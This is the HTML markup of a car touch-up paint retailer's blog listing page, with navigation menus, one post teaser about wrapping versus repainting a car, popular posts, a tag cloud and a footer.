        <li class="nav-mobile-item nav-mobile-item-parent has-children children-1">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Accessories  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent has-children children-2">
          <a class="dropdown-toggle top-level-nav-link" href="#" data-toggle-mobile="0" data-mobile-name="all">
          Explore TUD  <svg class="icon-arrow-down" width="9" height="7" viewBox="0 0 9 7" xmlns="https://www.w3.org/2000/svg"><title>dropdown_arrow</title><path d="M1.832.753l2.668 2.7 2.67-2.7c.418-.42 1.097-.42 1.516 0 .417.424.42 1.11 0 1.533l-3.428 3.46c-.417.42-1.098.42-1.518 0L.314 2.287c-.42-.424-.42-1.11 0-1.533.42-.42 1.1-.42 1.518 0z"/></svg>
          </a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/buywithprime/tesla/">Buy with Prime</a>
        </li>
      </ul>

      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-1" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-clear-coats/">Clearcoats</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-primers/">Primers</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/shop/accessories/auto-motorcycle-paint-preparation/">Paint Preparation & Polish</a>
        </li>

      </ul>
      <ul class="nav-mobile-panel nav-mobile-panel-child is-right child-2" data-mobile-menu="0">

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/">Touch Up Products</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/colorcoat/">Colorcoat Paints</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/clearcoat/">Clearcoat</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/primer/">Primer</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/products/color-match-guarantee/">Color Match Guarantee</a>
        </li>

        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/tudcare/">TUDCare</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/our-story/">Our Story</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/blog/">Blog</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/videos/">Videos</a>
        </li>
        <li class="nav-mobile-item nav-mobile-item-parent">
          <a href="https://touchupdirect.com/reviews/">Customer Reviews</a>
        </li>

      </ul>

    </div>
  </nav>
    <script type="text/javascript">
        jQuery(function(){
            jQuery(document).on('click','.navigation-mobile .dropdown-toggle',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-active');
                jQuery('body').addClass('mobile-nav-open');
                return false;
            });
            jQuery(document).on('click','.navigation-mobile .button-mobile-nav-back',function (){
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').addClass('is-active');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-parent').removeClass('is-left');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').addClass('is-right');
                jQuery(this).parents('.navigation-mobile').find('.nav-mobile-panel-child').removeClass('is-active');
                jQuery('body').removeClass('mobile-nav-open');
                return false;
            });
        });
		jQuery('.nav-mobile-item').click(function() {
			jQuery(this).parents('.nav-mobile-container').find('.nav-mobile-panel-child').css('display','none');
			let dataMobileMenu = jQuery(this).attr('class');
			dataMobileMenu = dataMobileMenu.split(' ');
			dataMobileMenu = dataMobileMenu.find(function(params) {
			return params.indexOf('children-')> -1 
		 })
			 dataMobileMenu = dataMobileMenu.split('-')[1];
			 let childMenuClass = '.child-'+dataMobileMenu;
			 jQuery(this).parents('.nav-mobile-container').find(childMenuClass).css('display','block')
		});
    </script>

  <div class="utils">
   <div class="utils-customer ">
      <button class="button button--primary">
      <a href="https://touchupdirect.com/login.php">Sign In</a>
      </button>
   </div>
</div>
<div class="utils mobile-account">
   <a class="button-util mobile-account-utils" href="https://touchupdirect.com/cart.php">
   <img src="https://cdn11.bigcommerce.com/s-cbxfa661fl/stencil/e1d76280-ae58-013c-aa02-56eac8569115/e/9dfa3f80-bde3-013c-8f75-0262f6a3925f/img/custom/cart.svg" alt="Cart">
   Cart
   </a>
   <a class="button-util mobile-account-utils button-search-toggle" href="#">
      <svg class="icon-search" width="17" height="17" viewBox="0 0 17 17" xmlns="http://www.w3.org/2000/svg">
         <title>search_icon</title>
         <path d="M16.46 14.8l-3.1-3.1c.87-1.18 1.4-2.63 1.4-4.2 0-3.87-3.14-7-7-7-3.88 0-7 3.13-7 7s3.12 7 7 7c1.56 0 3-.52 4.18-1.4l3.1 3.1c.4.4 1.03.4 1.42 0 .4-.38.4-1.02 0-1.4zm-8.7-2.3c-2.77 0-5-2.24-5-5s2.23-5 5-5c2.75 0 5 2.24 5 5s-2.25 5-5 5z"></path>
      </svg>
      Search
   </a>
   <a class="button-util mobile-account-utils" href="https://help.touchupdirect.com/en-US">
   <img src="https://blog.touchupdirect.com/wp-content/uploads/2024/08/question.png" alt="Help Desk">
   Help Desk
   </a>
</div>
</div>
                <div class="banners banners-top">
                    <div class="banner rte">
                        <div id='1430902352'>
                            <p><span class="text-small">Free Shipping Awaits! (Restrictions may apply)</span></p>
                        </div>
                    </div>
                </div>
                <main class="main-content">

                <x-paint-finder showstepper="false" bottomwidget="">
                <div>

                <div class="pf-widget pf-widget--top">
                    <div class="container"><div class="main clearfix">
                    <div class="site_text">TouchUpDirect</div>
                    <ul id="menu-common-menu" class="menu"><li id="menu-item-6941-663" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a></li>
<li id="menu-item-8347-664" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/how-to/">How-To</a></li>
<li id="menu-item-406-677" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/videos/">Videos</a></li>
<li id="menu-item-2994-666" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/news/">TUD News</a></li>
<li id="menu-item-2182-665" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a  href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a></li>
</ul>                        </div></div>
                        </div>
                        </div>
                </x-paint-finder>

                                
<!-- main content start -->
<div class="mainwrap blog  sidebar grid">

	<div class="blog-main-h1-container"><h1>TouchUpDirect Blog</h1></div>
	<div class="main clearfix">
				<div class="content fullwidth">
			<div class="blogpostcategory" style="max-width: 100%;padding: 25px;margin-bottom: 25px;">
				<h1 style="margin: 0 0 10px;"></h1>
				<h2 class="category_description" style="font-size: 1rem !important;"></h2>
			</div>
		</div>
				<div class="content blog">
						<div id="pmc-tabs">
								<div class="pmc-tabs">
					<div id="tabs-1" >
							
					
	
							
	
	
	

	<div class="blogpostcategory">					
			

			<a class="overdefultlink" href="https://touchupdirect.com/blog/wrapping-or-repainting-your-car-what-you-need-to-know/">
			<div class="overdefult">
			</div>
			</a>

			<div class="blogimage">	
				<div class="loading"></div>		
				<a href="https://touchupdirect.com/blog/wrapping-or-repainting-your-car-what-you-need-to-know/" rel="bookmark" title="Permanent Link to Wrapping or Repainting Your Car: What You Need To Know"><img width="600" height="475" src="https://blog.touchupdirect.com/wp-content/uploads/2021/12/TouchUpDirect-106292-Wrapping-Repainting-Car-blogbanner1-600x475.jpg" class="attachment-amory-postBlock size-amory-postBlock wp-post-image" alt="Wrapping or Repainting Your Car: What You Need To Know" decoding="async" /></a>
			</div>
								<div class="entry grid">
		<div class = "meta">		
			<div class="blogContent">
				<div class="topBlog">	
					<div class="blog-category"><em><a href="https://touchupdirect.com/blog/vehicle-tips/" >Vehicle Tips</a></em> </div>
					<h2 class="title"><a href="https://touchupdirect.com/blog/wrapping-or-repainting-your-car-what-you-need-to-know/" rel="bookmark" title="Permanent Link to Wrapping or Repainting Your Car: What You Need To Know">Wrapping or Repainting Your Car: What You Need To Know</a></h2>
										<div class = "post-meta">
												<a class="post-meta-time" href="https://touchupdirect.com/blog/2021/12/22/">December 22, 2021</a> by TouchUpDirect		
					</div>
					 <!-- end of post meta -->
				</div>				
				<div class="blogcontent">It takes time and money to create the best-looking vehicle of your dreams. Here is what you need to know...</div>
						
				<div class="bottomBlog">
			
										
					 <!-- end of socials -->
					<div class="blog_social"></div>
										<div class="blog_time_read">
						Reading time: 2 min					</div>
										<!-- end of reading -->
					
				</div> 
		
		 <!-- end of bottom blog -->
			</div>
			
			
		
</div>		
	</div>
	</div>
	
			
		
								
						</div>
									</div>
			</div>
<!-- 			<div class="infinity-more">Load more posts</div> -->
							
			<div class="navi-grid">
				<a href="javascript:void(0)" id="loadMoreGrid">Load More</a>
							</div>
		</div>
		<!-- sidebar -->
					<div class="sidebar">	
				<div class="widget widget_categories"><h3>CATEGORIES</h3><div class="widget-line"></div>
			<ul>
					<li class="cat-item cat-item-61"><a href="https://touchupdirect.com/blog/good-stuff/">Good Stuff</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://touchupdirect.com/blog/how-to/">How-To</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://touchupdirect.com/blog/quizzes/">Quizzes</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://touchupdirect.com/news/">TUD News</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://touchupdirect.com/blog/vehicle-tips/">Vehicle Tips</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://touchupdirect.com/videos/">Videos</a>
</li>
			</ul>

			</div><div class="widget category_posts"><h3>POPULAR POSTS</h3><div class="widget-line"></div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">												</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/news/auto-motorcycle-oem-touch-up-paint-2026-colors/" rel="bookmark" title="Permanent Link to Q3 OEM Color Update – New Colors for 2025/2026 Models">Q3 OEM Color Update – New Colors for 2025/2026 Models</a></h4></div>				<div class="widget-date">September 23, 2025</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2014/12/Screen-Shot-2020-03-24-at-4.40.48-PM-600x556.png alt = "Finding the right color for your vehicle"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/finding-right-color-vehicle/" rel="bookmark" title="Permanent Link to Finding the right color for your vehicle">Finding the right color for your vehicle</a></h4></div>				<div class="widget-date">December 12, 2014</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/bmw.com-webp-to-jpg-3-600x446.jpg alt = "Touch Up Paint for BMW 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/bmw-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for BMW 2015 Motorcycles">Touch Up Paint for BMW 2015 Motorcycles</a></h4></div>				<div class="widget-date">March 19, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/yamaha-2015-motorcycles-webp-to-jpg-2-600x534.jpg alt = "Touch Up Paint for Yamaha 2015 Motorcycles"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/yamaha-2015-motorcycles-touch-up-paint/" rel="bookmark" title="Permanent Link to Touch Up Paint for Yamaha 2015 Motorcycles">Touch Up Paint for Yamaha 2015 Motorcycles</a></h4></div>				<div class="widget-date">April 2, 2015</div>		</div>																				<div class="widgett">		    			<div class="imgholder">					<a href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">						<img src = https://blog.touchupdirect.com/wp-content/uploads/2020/03/ducati.com-webp-to-jpg-2-600x450.jpg alt = "Ducati 2015 Touch Up Paint Colors"  width="285" height="155" > 						</a>				</div>				<div class="wttitle"><h4><a href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">Ducati 2015 Touch Up Paint Colors</a></h4></div>				<div class="widget-date">April 9, 2015</div>		</div>														</div><div class="widget widget_tag_cloud"><h3>Tags</h3><div class="widget-line"></div><div class="tagcloud"><a href="https://touchupdirect.com/blog/tag/automotive-advice/" class="tag-cloud-link tag-link-269 tag-link-position-1" style="font-size: 8.4895104895105pt;" aria-label="Automotive Advice (7 items)">Automotive Advice</a>
<a href="https://touchupdirect.com/blog/tag/automotive-care/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 13.482517482517pt;" aria-label="Automotive Care (25 items)">Automotive Care</a>
<a href="https://touchupdirect.com/blog/tag/automotive-paint/" class="tag-cloud-link tag-link-233 tag-link-position-3" style="font-size: 11.72027972028pt;" aria-label="Automotive Paint (16 items)">Automotive Paint</a>
<a href="https://touchupdirect.com/blog/tag/automotive-tips/" class="tag-cloud-link tag-link-270 tag-link-position-4" style="font-size: 13.972027972028pt;" aria-label="Automotive Tips (28 items)">Automotive Tips</a>
<a href="https://touchupdirect.com/blog/tag/auto-shop/" class="tag-cloud-link tag-link-47 tag-link-position-5" style="font-size: 8pt;" aria-label="Auto Shop (6 items)">Auto Shop</a>
<a href="https://touchupdirect.com/blog/tag/body-paint/" class="tag-cloud-link tag-link-111 tag-link-position-6" style="font-size: 10.937062937063pt;" aria-label="Body Paint (13 items)">Body Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-aesthetics/" class="tag-cloud-link tag-link-341 tag-link-position-7" style="font-size: 8.4895104895105pt;" aria-label="Car Aesthetics (7 items)">Car Aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/car-care/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 14.265734265734pt;" aria-label="Car Care (30 items)">Car Care</a>
<a href="https://touchupdirect.com/blog/tag/car-cleaning/" class="tag-cloud-link tag-link-136 tag-link-position-9" style="font-size: 8pt;" aria-label="Car Cleaning (6 items)">Car Cleaning</a>
<a href="https://touchupdirect.com/blog/tag/car-color/" class="tag-cloud-link tag-link-140 tag-link-position-10" style="font-size: 9.4685314685315pt;" aria-label="Car Color (9 items)">Car Color</a>
<a href="https://touchupdirect.com/blog/tag/car-enthusiasts/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 13.188811188811pt;" aria-label="Car Enthusiasts (23 items)">Car Enthusiasts</a>
<a href="https://touchupdirect.com/blog/tag/car-maintenance/" class="tag-cloud-link tag-link-150 tag-link-position-12" style="font-size: 16.41958041958pt;" aria-label="Car Maintenance (50 items)">Car Maintenance</a>
<a href="https://touchupdirect.com/blog/tag/car-paint/" class="tag-cloud-link tag-link-402 tag-link-position-13" style="font-size: 9.4685314685315pt;" aria-label="Car Paint (9 items)">Car Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-repair/" class="tag-cloud-link tag-link-115 tag-link-position-14" style="font-size: 8.979020979021pt;" aria-label="Car Repair (8 items)">Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/car-style/" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.979020979021pt;" aria-label="Car Style (8 items)">Car Style</a>
<a href="https://touchupdirect.com/blog/tag/car-upkeep/" class="tag-cloud-link tag-link-264 tag-link-position-16" style="font-size: 8.4895104895105pt;" aria-label="Car Upkeep (7 items)">Car Upkeep</a>
<a href="https://touchupdirect.com/blog/tag/cleaning-tips/" class="tag-cloud-link tag-link-77 tag-link-position-17" style="font-size: 8.979020979021pt;" aria-label="Cleaning Tips (8 items)">Cleaning Tips</a>
<a href="https://touchupdirect.com/blog/tag/diy/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 8.4895104895105pt;" aria-label="DIY (7 items)">DIY</a>
<a href="https://touchupdirect.com/blog/tag/diy-car-repair/" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 9.4685314685315pt;" aria-label="DIY Car Repair (9 items)">DIY Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/diy-projects/" class="tag-cloud-link tag-link-305 tag-link-position-20" style="font-size: 10.251748251748pt;" aria-label="DIY Projects (11 items)">DIY Projects</a>
<a href="https://touchupdirect.com/blog/tag/diy-repair/" class="tag-cloud-link tag-link-578 tag-link-position-21" style="font-size: 8.4895104895105pt;" aria-label="DIY Repair (7 items)">DIY Repair</a>
<a href="https://touchupdirect.com/blog/tag/extend-car-life/" class="tag-cloud-link tag-link-63 tag-link-position-22" style="font-size: 8pt;" aria-label="Extend Car Life (6 items)">Extend Car Life</a>
<a href="https://touchupdirect.com/blog/tag/exterior/" class="tag-cloud-link tag-link-90 tag-link-position-23" style="font-size: 10.937062937063pt;" aria-label="Exterior (13 items)">Exterior</a>
<a href="https://touchupdirect.com/blog/tag/featured/" class="tag-cloud-link tag-link-203 tag-link-position-24" style="font-size: 13.482517482517pt;" aria-label="Featured (25 items)">Featured</a>
<a href="https://touchupdirect.com/blog/tag/fun-quiz/" class="tag-cloud-link tag-link-353 tag-link-position-25" style="font-size: 9.8601398601399pt;" aria-label="Fun Quiz (10 items)">Fun Quiz</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-care/" class="tag-cloud-link tag-link-165 tag-link-position-26" style="font-size: 8pt;" aria-label="Motorcycle Care (6 items)">Motorcycle Care</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-performance/" class="tag-cloud-link tag-link-594 tag-link-position-27" style="font-size: 8.979020979021pt;" aria-label="motorcycle performance (8 items)">motorcycle performance</a>
<a href="https://touchupdirect.com/blog/tag/paint-application/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 15.440559440559pt;" aria-label="paint application (40 items)">paint application</a>
<a href="https://touchupdirect.com/blog/tag/paint-prep/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 8.4895104895105pt;" aria-label="Paint Prep (7 items)">Paint Prep</a>
<a href="https://touchupdirect.com/blog/tag/paint-protection/" class="tag-cloud-link tag-link-479 tag-link-position-30" style="font-size: 8.4895104895105pt;" aria-label="paint protection (7 items)">paint protection</a>
<a href="https://touchupdirect.com/blog/tag/professional-finish/" class="tag-cloud-link tag-link-421 tag-link-position-31" style="font-size: 8.979020979021pt;" aria-label="professional finish (8 items)">professional finish</a>
<a href="https://touchupdirect.com/blog/tag/professional-results/" class="tag-cloud-link tag-link-331 tag-link-position-32" style="font-size: 8.979020979021pt;" aria-label="professional results (8 items)">professional results</a>
<a href="https://touchupdirect.com/blog/tag/road-trip-tips/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 8pt;" aria-label="road trip tips (6 items)">road trip tips</a>
<a href="https://touchupdirect.com/blog/tag/rust-repair/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8.4895104895105pt;" aria-label="Rust Repair (7 items)">Rust Repair</a>
<a href="https://touchupdirect.com/blog/tag/tires/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 8.4895104895105pt;" aria-label="Tires (7 items)">Tires</a>
<a href="https://touchupdirect.com/blog/tag/touch-up/" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 14.167832167832pt;" aria-label="Touch Up (29 items)">Touch Up</a>
<a href="https://touchupdirect.com/blog/tag/touchupdirect/" class="tag-cloud-link tag-link-234 tag-link-position-37" style="font-size: 22pt;" aria-label="TouchUpDirect (188 items)">TouchUpDirect</a>
<a href="https://touchupdirect.com/blog/tag/touch-up-paint/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 15.342657342657pt;" aria-label="Touch Up Paint (39 items)">Touch Up Paint</a>
<a href="https://touchupdirect.com/blog/tag/uris-vlog-series/" class="tag-cloud-link tag-link-204 tag-link-position-39" style="font-size: 9.4685314685315pt;" aria-label="Uri&#039;s Vlog Series (9 items)">Uri&#039;s Vlog Series</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-aesthetics/" class="tag-cloud-link tag-link-332 tag-link-position-40" style="font-size: 9.8601398601399pt;" aria-label="vehicle aesthetics (10 items)">vehicle aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-care/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 10.251748251748pt;" aria-label="vehicle care (11 items)">vehicle care</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-maintenance/" class="tag-cloud-link tag-link-272 tag-link-position-42" style="font-size: 13.874125874126pt;" aria-label="vehicle maintenance (27 items)">vehicle maintenance</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-repair/" class="tag-cloud-link tag-link-309 tag-link-position-43" style="font-size: 10.545454545455pt;" aria-label="vehicle repair (12 items)">vehicle repair</a>
<a href="https://touchupdirect.com/blog/tag/videos/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 9.4685314685315pt;" aria-label="Videos (9 items)">Videos</a>
<a href="https://touchupdirect.com/blog/tag/video-tutorial/" class="tag-cloud-link tag-link-348 tag-link-position-45" style="font-size: 12.20979020979pt;" aria-label="video tutorial (18 items)">video tutorial</a></div>
</div>			</div>
			</div>
</div>
</main>
<div class="clearfix"></div>
<footer class="site-footer">
  <div class="container">
    <div class="sub-container twothirds">

      <div class="fourth footer-navigation">
        <div class="footer-title">Customer Care</div>
                
        <nav class="navigation">
          <ul>
                  <!--li><a href="/giftcertificates.php">Shop Gift Cards</a></li-->

              <li><a target="_blank" href="https://help.touchupdirect.com/en-US?_ga=2.55462313.384656833.1716965023-1885141136.1701348571">Help</a></li>   
			  <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/360016300953-Where-Is-My-Tracking-Number-">Track Your Order</a></li>         
              <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/4407271606555-Return-and-Refund-Policy">Return &amp; Exchange</a></li>
              <!-- color match guarantee-->
              <li><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/how-to-find-my-color-code-369189?_ga=2.92291487.384656833.1716965023-1885141136.1701348571">Locate Your Color Code</a></li>
			  <li><a target="_blank" href="https://help.touchupdirect.com/en-US/articles/safety-data-sheets-104259">SDS</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/contact">Contact</a></li>
			  <li><a href="tel:18556008160">+1 855-600-8160</a></li>

          </ul>

        </nav>

      </div>

      <div class="fourth footer-navigation">
        <div class="footer-title">Catalog</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a></li>
          </ul>
        </nav>

        <div class="footer-title">About Us</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
            <li><a href="https://touchupdirect.com/products/">Our Products</a></li>
            <li><a href="https://touchupdirect.com/blog/">Blog</a></li>
            <li><a href="https://touchupdirect.com/news/">News</a></li>
            <li><a href="https://touchupdirect.com/reviews/">Customer Reviews</a></li>
          </ul>
        </nav>


      </div>

      <div class="fourth footer-navigation trending">
        <div class="footer-title">Trending</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/ford/f-150/">Ford F-150 Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/jeep/">Jeep Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/lexus/">Lexus Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/shop/touch-up-paint/toyota-super-white-040/">Toyota Super White 2 (040) Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/videos/how-to-use-aerosol-spray-can">How To Use An Aerosol Spray Can (Video)</a></li>
          </ul>
        </nav>

      </div>

      <div class="fourth footer-badges last">

        <div class="footer-title">Privacy &amp; Terms</div>
                
        <nav class="navigation">
         <ul>
            <li><a href="https://www.iubenda.com/terms-and-conditions/46164647" target="_blank">Terms and Conditions</a></li>
            <li>
                 <a href="https://www.iubenda.com/privacy-policy/46164647" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iub-legal-only iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
             </li>
            <!-- California Transparency Act -->
            <!--li><a href="https://touchupdirect.com/sitemap.php">Sitemap</a></li-->
          </ul>
        </nav>
        <p><br/></p>
        <p><img alt="PCI DSS Compliant" class="lazy-image" src="https://res.cloudinary.com/deq6egrwc/image/upload/c_scale,w_200,q_auto,b_rgb:555551/v1543960954/site/badge-pci-compliant.jpg"/></p>

      </div>


    </div>

    <div class="third last footer-newsletter-widget">
      
      <section class="section">
    <div class="container">
        <div class="footer-title">Get On The List</div>
        <p>Subscribe now and receive the latest promotion or care tips.</p>
        <p><a class="button" href="https://touchupdirect.com/newsletter/" target="_blank">Sign Up</a>
    </div>
</section>
    </div>


    <div class="footer-bottom sub-container twothirds">
      <div class="fourth">
         &copy;2025 TouchUpDirect
      </div>

      <div class="threefourths last">

          <div class="footer-icons">
            <ul class="footer-icons-list">
                <li><svg xmlns="https://www.w3.org/2000/svg" width="49" height="32" viewBox="0 0 49 32" ><path d="M14.06 10.283h4.24l-6.303 15.472-4.236.003-3.258-12.33c2.318.953 4.38 3.023 5.22 5.276l.42 2.148zm3.356 15.488l2.503-15.5h4l-2.503 15.5h-4.002zm14.576-9.276c2.31 1.106 3.375 2.444 3.362 4.21C35.322 23.923 32.59 26 28.384 26c-1.796-.02-3.526-.394-4.46-.826l.56-3.47.516.247c1.316.58 2.167.815 3.77.815 1.15 0 2.384-.476 2.395-1.514.007-.678-.517-1.164-2.077-1.923-1.518-.74-3.53-1.983-3.505-4.21.024-3.013 2.81-5.117 6.765-5.117 1.55 0 2.795.34 3.586.65l-.542 3.36-.36-.177c-.74-.314-1.686-.617-2.994-.595-1.568 0-2.293.69-2.293 1.333-.01.73.848 1.205 2.246 1.924zm14.207-6.21l3.238 15.49h-3.714s-.368-1.78-.488-2.32c-.583 0-4.667-.01-5.125-.01-.155.42-.84 2.332-.84 2.332h-4.205L41.01 11.57c.418-1.01 1.137-1.284 2.096-1.284H46.2zm-4.937 9.99h3.322l-.927-4.474-.27-1.337c-.202.58-.554 1.52-.53 1.48 0 0-1.263 3.44-1.595 4.33zm-31.54-1.572C8.075 14.13 4.44 11.712 0 10.592l.053-.32h6.453c.87.033 1.573.325 1.815 1.307z"/></svg>
</li>

